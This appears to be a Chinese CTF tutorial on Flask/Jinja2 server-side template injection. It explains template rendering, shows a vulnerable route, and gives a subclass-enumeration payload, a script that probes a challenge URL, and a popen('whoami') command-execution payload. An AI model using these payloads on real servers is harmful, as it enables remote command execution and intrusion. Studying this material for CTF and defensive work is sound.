SSTI huarui 2024-10-09 2025-06-19 SSTI Flask模板注入 ssti服务端模板注入,ssti主要为python的一些框架 jinja2 mako tornado django,PHP框架smarty twig,java框架jade velocity等等使用了渲染函数时,由于代码不规范或信任了用户输入而导致了服务端模板注入,模板渲染其实并没有漏洞,主要是程序员对代码不规范不严谨造成了模板注入漏洞,造成模板可控。本文着重对flask模板注入进行浅析。
模板渲染 让我们用例子来简析模板渲染。
1 2 3 <html> <div>{$what}</div> </html>
我们想要呈现在每个用户面前自己的名字。但是{$what}我们不知道用户名字是什么,用一些url或者cookie包含的信息,渲染到what变量里,呈现给用户的为
1 2 3 <html> <div>张三</div> </html>
当然这只是最简单的示例,一般来说,至少会提供分支,迭代。还有一些内置函数。
重要函数 render_template函数 regquest.arg.get(‘a’)函数 通过get的方式获得请求
render_template_string函数 多用于ctf赛题里,用于渲染字符串,可以直接定义网页内容
url_for()函数 用来构建url
redirect()函数 用来重定向网站
成因 例子:
1 2 3 4 5 6 7 8 <html> <head> <title>{{title}} - 小猪佩奇</title> </head> <body> <h1>Hello, {{user.name}}!</h1> </body> </html>
里面有两个参数需要我们渲染,user.name,以及title
我们在app.py文件里进行渲染。
1 2 3 4 @app.route('/') @app.route('/index')#我们访问/或者/index都会跳转 def index(): return render_template("index.html",title='Home',user=request.args.get("key"))
解题思路 1.找到模板注入点
2.先查看所有的子类
1 2 3 4 {{"".__class__.__bases__[0].__subclasses__()}}
然后寻找可用子类并且获得它的序号
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 import requests from bs4 import BeautifulSoup from urllib3.exceptions import InsecureRequestWarning requests.packages.urllib3.disable_warnings(InsecureRequestWarning) def crawl(url): try: # 发送请求 response = requests.get(url, verify=False) # 检查请求是否成功 if response.status_code == 200: # 返回网页的HTML内容 return response.text else: print(f"请求失败,状态码: {response.status_code}") return None except requests.exceptions.RequestException as e: print(f"请求发生异常: {e}") return None def truncate_at_string(text, target_string): # 找到目标字符串在文本中的位置 pos = text.find(target_string) if pos == -1: return "目标字符串未找到" # 截取文本至目标字符串位置(不包括目标字符串本身) truncated_text = text[:pos] return truncated_text def count_substring_occurrences(text, substring): # 使用 count 方法统计子字符串出现的次数 count = text.count(substring) return count #确定寻找的子类 target_string = "os._wrap_close" url = b"https://d2da0681-9d65-4e0b-8a88-64c4a7cf0ab0.challenge.ctf.show/hello/%7B%7B%22%22.__class__.__bases__[0].__subclasses__()%7D%7D" html_content = crawl(url) te = truncate_at_string(html_content, target_string) #开始数 stringwant = "'" mem = count_substring_occurrences(te,stringwant) print (f"你想要找到的子类{target_string}列表号是") print((mem-1)/2) #print(te) #if html_content: # print(f"全部子类:\n{html_content}")
这里我获得的序号是132
3.命令执行
1 2 3 {{"".__class__.__bases__[0].__subclasses__()[132].__init__.__globals__['popen']('whoami').read()}}
更简单的通用脚本,复制粘贴a的值即可 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 我们首先把所有的子类列举出来 {{().__class__.__bases__[0].__subclasses__()}} 然后把子类列表放进下面脚本中的a中,然后寻找os._wrap_close这个类 import json a = """ <class 'type'>,...,<class 'subprocess.Popen'> """ num = 0 allList = [] result = "" for i in a: if i == ">": result += i allList.append(result) result = "" elif i == "\n" or i == ",": continue else: result += i for k,v in enumerate(allList): if "os._wrap_close" in v: print(str(k)+"--->"+v)